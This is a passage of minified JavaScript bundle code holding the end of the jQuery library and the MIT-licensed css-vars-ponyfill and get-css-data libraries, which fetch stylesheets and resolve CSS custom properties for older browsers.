a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Gt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),a.head.appendChild(t[0])},abort:function(){n&&n()}}});var Xt,Yt=[],Kt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||T.expando+"_"+kt++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,i){var o,r,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",r=n[o],n[o]=function(){a=arguments},i.always(function(){void 0===r?T(n).removeProp(o):n[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(o)),a&&y(r)&&r(a[0]),a=r=void 0}),"script"}),v.createHTMLDocument=((Xt=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Xt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,t.head.appendChild(i)):t=a),o=I.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=Se([e],t,r),r&&r.length&&T(r).remove(),T.merge([],o.childNodes)));var i,o,r},T.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=bt(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(a=(i=u.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),y(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(i,"marginTop",!0),left:t.left-o.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||ae})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(i){return U(this,function(e,i,o){var r;if(b(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=Ve(v.pixelPosition,function(e,n){if(n)return n=Ge(e,t),qe.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){T.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return U(this,function(t,n,o){var r;return b(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)},t,a?o:void 0,a)}})}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),T.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),T.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=l.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=O,T.isFunction=y,T.isWindow=b,T.camelCase=Y,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(i=function(){return T}.apply(t,[]))||(e.exports=i);var Qt=n.jQuery,Jt=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=Jt),e&&n.jQuery===T&&(n.jQuery=Qt),T},o||(n.jQuery=n.$=T),T})},function(e,t,n){"use strict";
/*!
 * css-vars-ponyfill
 * v1.17.2
 * https://github.com/jhildenbiddle/css-vars-ponyfill
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function o(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}
/*!
 * get-css-data
 * v1.6.3
 * https://github.com/jhildenbiddle/get-css-data
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},i=Array.isArray(e)?e:[e],o=Array.apply(null,Array(i.length)).map(function(e){return null});function r(){return!("<"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").trim().charAt(0))}function a(e,t){n.onError(e,i[t],t)}function s(e,t){var r=n.onSuccess(e,i[t],t);e=!1===r?"":r||e,o[t]=e,-1===o.indexOf(null)&&n.onComplete(o)}var l=document.createElement("a");i.forEach(function(e,t){if(l.setAttribute("href",e),l.href=String(l.href),Boolean(document.all&&!window.atob)&&l.host.split(":")[0]!==location.host.split(":")[0]){if(l.protocol===location.protocol){var i=new XDomainRequest;i.open("GET",e),i.timeout=0,i.onprogress=Function.prototype,i.ontimeout=Function.prototype,i.onload=function(){r(i.responseText)?s(i.responseText,t):a(i,t)},i.onerror=function(e){a(i,t)},setTimeout(function(){i.send()},0)}else a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),n.mimeType&&o.overrideMimeType&&o.overrideMimeType(n.mimeType),n.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&r(o.responseText)?s(o.responseText,t):a(o,t))},o.send()}})}
/**
 * Gets CSS data from <style> and <link> nodes (including @imports), then
 * returns data in order processed by DOM. Allows specifying nodes to
 * include/exclude and filtering CSS data using RegEx.
 *
 * @preserve
 * @param {object}   [options] The options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {string}   [options.include] CSS selector matching <link> and <style>
 *                   nodes to include
 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
 *                   nodes to exclude
 * @param {object}   [options.filter] Regular expression used to filter node CSS
 *                   data. Each block of CSS data is tested against the filter,
 *                   and only matching data is included.
 * @param {object}   [options.useCSSOM=false] Determines if CSS data will be
 *                   collected from a stylesheet's runtime values instead of its
 *                   text content. This is required to get accurate CSS data
 *                   when a stylesheet has been modified using the deleteRule()
 *                   or insertRule() methods because these modifications will
 *                   not be reflected in the stylesheet's text content.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
 *                   1) CSS text, 2) source node reference, and 3) the source
 *                   URL as arguments.
 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
 *                   object for inspection, 2) soure node reference, and 3) the
 *                   source URL that failed (either a <link> href or an @import)
 *                   as arguments
 * @param {function} [options.onComplete] Callback after all nodes have been
 *                   processed. Passes 1) concatenated CSS text, 2) an array of
 *                   CSS text in DOM order, and 3) an array of nodes in DOM
 *                   order as arguments.
 *
 * @example
 *
 *   getCssData({
 *     rootElement: document,
 *     include    : 'style,link[rel="stylesheet"]',
 *     exclude    : '[href="skip.css"]',
 *     filter     : /red/,
 *     useCSSOM   : false,
 *     onBeforeSend(xhr, node, url) {
 *       // ...
 *     }
 *     onSuccess(cssText, node, url) {
 *       // ...
 *     }
 *     onError(xhr, node, url) {
 *       // ...
 *     },
 *     onComplete(cssText, cssArray, nodeArray) {
 *       // ...
 *     }
 *   });
 */function a(e){var t={cssComments:/\/\*[\s\S]+?\*\//g,cssImports:/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,i=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,i);var t,i}),o=Array.apply(null,Array(i.length)).map(function(e){return null});function a(){if(-1===o.indexOf(null)){var e=o.join("");n.onComplete(e,o,i)}}function l(e,t,i,s){var l=n.onSuccess(e,i,s);(function e(t,i,o,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var u=c(t,o,l);u.rules.length?r(u.absoluteUrls,{onBeforeSend:function(e,t,o){n.onBeforeSend(e,i,t)},onSuccess:function(e,t,o){var r=n.onSuccess(e,i,t),a=c(e=!1===r?"":r||e,t,l);return a.rules.forEach(function(t,n){e=e.replace(t,a.absoluteRules[n])}),e},onError:function(n,r,c){s.push({xhr:n,url:r}),l.push(u.rules[c]),e(t,i,o,a,s,l)},onComplete:function(n){n.forEach(function(e,n){t=t.replace(u.rules[n],e)}),e(t,i,o,a,s,l)}}):a(t,s)})(e=void 0!==l&&!1===Boolean(l)?"":l||e,i,s,function(e,r){null===o[t]&&(r.forEach(function(e){return n.onError(e.xhr,i,e.url)}),!n.filter||n.filter.test(e)?o[t]=e:o[t]="",a())})}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t.cssComments,"").match(t.cssImports)||[]).filter(function(e){return-1===i.indexOf(e)}),o.urls=o.rules.map(function(e){return e.replace(t.cssImports,"$1")}),o.absoluteUrls=o.urls.map(function(e){return s(e,n)}),o.absoluteRules=o.rules.map(function(e,t){var i=o.urls[t],r=s(o.absoluteUrls[t],n);return e.replace(i,r)}),o}i.length?i.forEach(function(e,t){var i=e.getAttribute("href"),c=e.getAttribute("rel"),u="LINK"===e.nodeName&&i&&c&&"stylesheet"===c.toLowerCase(),d="STYLE"===e.nodeName;if(u)r(i,{mimeType:"text/css",onBeforeSend:function(t,i,o){n.onBeforeSend(t,e,i)},onSuccess:function(n,o,r){var a=s(i,location.href);l(n,t,e,a)},onError:function(i,r,s){o[t]="",n.onError(i,e,r),a()}});else if(d){var p=e.textContent;n.useCSSOM&&(p=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join("")),l(p,t,e,location.href)}else o[t]="",a()}):n.onComplete("",[])}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}var l=c;function c(e,t,n){e instanceof RegExp&&(e=u(e,n)),t instanceof RegExp&&(t=u(t,n));var i=d(e,t,n);return i&&{start:i[0],end:i[1],pre:n.slice(0,i[0]),body:n.slice(i[0]+e.length,i[1]),post:n.slice(i[1]+t.length)}}function u(e,t){var n=t.match(e);return n?n[0]:null}function d(e,t,n){var i,o,r,a,s,l=n.indexOf(e),c=n.indexOf(t,l+1),u=l;if(l>=0&&c>0){for(i=[],r=n.length;u>=0&&!s;)u==l?(i.push(u),l=n.indexOf(e,u+1)):1==i.length?s=[i.pop(),c]:((o=i.pop())<r&&(r=o,a=c),c=n.indexOf(t,u+1)),u=l<c&&l>=0?l:c;i.length&&(s=[r,a])}return s}function p(e){var t=i({},{onlyVars:!1,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error("CSS parse error: ".concat(e))}function o(t){var n=t.exec(e);if(n)return e=e.slice(n[0].length),n}function r(){return o(/^{\s*/)}function a(){return o(/^}/)}function s(){o(/^\s*/)}function c(){if(s(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return n("end of comment is missing");var i=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:i}}}function u(){for(var e,n=[];e=c();)n.push(e);return t.removeComments?[]:n}function d(){for(s();"}"===e[0];)n("extra closing bracket");var t=o(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*\/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(e){return e.replace(/,/g,"‌")}).split(/\s*(?![^(]*\)),\s*/).map(function(e){return e.replace(/\u200C/g,",")})}function p(){o(/^([;\s]*)+/);var e=/\/\*[^*]*\*+([^\/*][^*]*\*+)*\//g,t=o(/^(\*?[-#\/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(t){if(t=t[0].trim(),!o(/^:\s*/))return n("property missing ':'");var i=o(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),r={type:"declaration",property:t.replace(e,""),value:i?i[0].replace(e,"").trim():""};return o(/^[;\s]*/),r}}function f(){if(!r())return n("missing '{'");for(var e,t=u();e=p();)t.push(e),t=t.concat(u());return a()?t:n("missing '}'")}function h(){s();for(var e,t=[];e=o(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),o(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:f()}}function m(){if(s(),"@"===e[0]){var i=function(){var e=o(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=o(/^([-\w]+)\s*/)))return n("@keyframes missing name");var i,s=e[1];if(!r())return n("@keyframes missing '{'");for(var l=u();i=h();)l.push(i),l=l.concat(u());return a()?{type:"keyframes",name:s,vendor:t,keyframes:l}:n("@keyframes missing '}'")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:v()}}()||function(){if(o(/^@host\s*/))return{type:"host",rules:v()}}()||function(){var e=o(/^@media *([^{]+)/);if(e)return{type:"media",media:e[1].trim(),rules:v()}}()||function(){var e=o(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:"page",selectors:d()||[],declarations:f()}}()||function(){var e=o(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:v()}}()||function(){if(o(/^@font-face\s*/))return{type:"font-face",declarations:f()}}()||function(){var e=o(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(i&&t.onlyVars){var l=!1;if(i.declarations)l=i.declarations.some(function(e){return/var\(/.test(e.value)});else l=(i.keyframes||i.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\(/.test(e.value)})});return l?i:{}}return i}}function g(){if(t.onlyVars){var i=l("{","}",e);if(i){var o=-1!==i.pre.indexOf(":root")&&/--\S*\s*:/.test(i.body),r=/var\(/.test(i.body);if(!o&&!r)return e=e.slice(i.end+1),{}}}var a=d()||[],s=t.onlyVars?f().filter(function(e){var t=a.some(function(e){return-1!==e.indexOf(":root")})&&/^--\S/.test(e.property),n=/var\(/.test(e.value);return t||n}):f();return a.length||n("selector missing"),{type:"rule",selectors:a,declarations:s}}function v(t){if(!t&&!r())return n("missing '{'");for(var i,o=u();e.length&&(t||"}"!==e[0])&&(i=m()||g());)i.type&&o.push(i),o=o.concat(u());return t||a()?o:n("missing '}'")}return{type:"stylesheet",stylesheet:{rules:v(!0),errors:[]}}}c.range=d;var f="--",h="var",m={dom:{},temp:{},user:{}};function g(e){var t,n,o=i({},{fixNestedCalc:!0,onlyVars:!1,persist:!1,preserve:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),r=o.persist?m.dom:m.temp=JSON.parse(JSON.stringify(m.dom)),a=p(e,{onlyVars:o.onlyVars});if(a.stylesheet.rules.forEach(function(e){var t=[];if("rule"===e.type&&1===e.selectors.length&&":root"===e.selectors[0]&&(e.declarations.forEach(function(e,n){var i=e.property,o=e.value;i&&0===i.indexOf(f)&&(r[i]=o,t.push(n))}),!o.preserve))for(var n=t.length-1;n>=0;n--)e.declarations.splice(t[n],1)}),Object.keys(m.user).forEach(function(e){r[e]=m.user[e]}),Object.keys(o.variables).length){var s={declarations:[],selectors:[":root"],type:"rule"};Object.keys(o.variables).forEach(function(e){var t="--".concat(e.replace(/^-+/,"")),n=o.variables[e];o.persist&&(m.user[t]=n),r[t]!==n&&(r[t]=n,s.declarations.push({type:"declaration",property:t,value:n}))}),o.preserve&&s.declarations.length&&a.stylesheet.rules.push(s)}return function e(t,n){t.rules.forEach(function(i){i.rules?e(i,n):i.keyframes?i.keyframes.forEach(function(e){"keyframe"===e.type&&n(e.declarations,i)}):i.declarations&&n(i.declarations,t)})}(a.stylesheet,function(e,t){for(var n,i,a,s=0;s<e.length;s++)a=(n=e[s]).value,"declaration"===n.type&&a&&-1!==a.indexOf(h+"(")&&(i=v(a,r,o))!==n.value&&(o.preserve?(e.splice(s,0,{type:n.type,property:n.property,value:i}),s++):n.value=i)}),o.fixNestedCalc&&(t=a.stylesheet.rules,n=/(-[a-z]+-)?calc\(/,t.forEach(function(e){e.declarations&&e.declarations.forEach(function(e){for(var t=e.value,i="";n.test(t);){var o=l("calc(",")",t||"");for(t=t.slice(o.end);n.test(o.body);){var r=l(n,")",o.body);o.body="".concat(r.pre,"(").concat(r.body,")").concat(r.post)}i+="".concat(o.pre,"calc(").concat(o.body),i+=n.test(t)?"":")".concat(o.post)}e.value=i||e.value})})),function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",r=0;r<e.length;r++){var a=e[r];n&&n(a);var s=i[a.type](a);s&&(o+=s,s.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}(a)}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(-1===e.indexOf("var("))return e;var o=l("(",")",e);return o?"var"===o.pre.slice(-3)?0===o.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),e):o.pre.slice(0,-3)+function(e){var o=e.split(",")[0].replace(/[\s\n\t]/g,""),r=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],a=t.hasOwnProperty(o)?String(t[o]):void 0,s=a||(r?String(r):void 0),l=i||e;return a||n.onWarning('variable "'.concat(o,'" is undefined')),s&&"undefined"!==s&&s.length>0?v(s,t,n,l):"var(".concat(l,")")}(o.body)+v(o.post,t,n):o.pre+"(".concat(v(o.body,t,n),")")+v(o.post,t,n):(-1!==e.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(e,'"')),e)}var y="css-vars-ponyfill",b="undefined"!=typeof window,w=b&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),_={rootElement:b?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},fixNestedCalc:!0,onlyLegacy:!0,onlyVars:!1,preserve:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onSuccess:function(){},onWarning:function(){},onError:function(){},onComplete:function(){}},C={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssRootRules:/(?::root\s*{\s*[^}]*})/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVars:/(?:(?::root\s*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},T=null,S=null,x=!1;
/**
 * Fetches, parses, and transforms CSS custom properties from specified
 * <style> and <link> elements into static values, then appends a new <style>
 * element with static values to the DOM to provide CSS custom property
 * compatibility for legacy browsers. Also provides a single interface for
 * live updates of runtime values in both modern and legacy browsers.
 *
 * @preserve
 * @param {object}   [options] Options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
 *                   and <style> nodes will be processed.
 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
 *                   matching <link re="stylesheet"> and <style> nodes to
 *                   process
 * @param {string}   [options.exclude] CSS selector matching <link
 *                   rel="stylehseet"> and <style> nodes to exclude from those
 *                   matches by options.include
 * @param {object}   [options.variables] A map of custom property name/value
 *                   pairs. Property names can omit or include the leading
 *                   double-hyphen (—), and values specified will override
 *                   previous values.
 * @param {boolean}  [options.fixNestedCalc=true] Removes nested 'calc' keywords
 *                   for legacy browser compatibility.
 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
 *                   only generate legacy-compatible CSS in browsers that lack
 *                   native support (i.e., legacy browsers)
 * @param {boolean}  [options.onlyVars=false] Determines if CSS rulesets and
 *                   declarations without a custom property value should be
 *                   removed from the ponyfill-generated CSS
 * @param {boolean}  [options.preserve=false] Determines if the original CSS
 *                   custom property declaration will be retained in the
 *                   ponyfill-generated CSS.
 * @param {boolean}  [options.silent=false] Determines if warning and error
 *                   messages will be displayed on the console
 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
 *                   update the DOM after processing CSS custom properties
 * @param {boolean}  [options.updateURLs=true] Determines if the ponyfill will
 *                   convert relative url() paths to absolute urls.
 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
 *                   be created that will execute the ponyfill when a <link> or
 *                   <style> DOM mutation is observed.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback after CSS data has been
 *                   collected from each node and before CSS custom properties
 *                   have been transformed. Allows modifying the CSS data before
 *                   it is transformed by returning any string value (or false
 *                   to skip). Passes 1) CSS text, 2) source node reference, and
 *                   3) the source URL as arguments.
 * @param {function} [options.onWarning] Callback after each CSS parsing warning
 *                   has occurred. Passes 1) a warning message as an argument.
 * @param {function} [options.onError] Callback after a CSS parsing error has
 *                   occurred or an XHR request has failed. Passes 1) an error
 *                   message, and 2) source node reference, 3) xhr, and 4 url as
 *                   arguments.
 * @param {function} [options.onComplete] Callback after all CSS has been
 *                   processed, legacy-compatible CSS has been generated, and
 *                   (optionally) the DOM has been updated. Passes 1) a CSS
 *                   string with CSS variable values resolved, 2) a reference to
 *                   the appended <style> node, 3) an object containing all
 *                   custom properies names and values, and 4) the ponyfill
 *                   execution time in milliseconds.
 *
 * @example
 *
 *   cssVars({
 *     rootElement  : document,
 *     shadowDOM    : false,
 *     include      : 'style,link[rel="stylesheet"]',
 *     exclude      : '',
 *     variables    : {},
 *     fixNestedCalc: true,
 *     onlyLegacy   : true,
 *     onlyVars     : false,
 *     preserve     : false,
 *     silent       : false,
 *     updateDOM    : true,
 *     updateURLs   : true,
 *     watch        : false,
 *     onBeforeSend(xhr, node, url) {},
 *     onSuccess(cssText, node, url) {},
 *     onWarning(message) {},
 *     onError(message, node, xhr, url) {},
 *     onComplete(cssText, styleNode, cssVariables, benchmark) {}
 *   });
 */
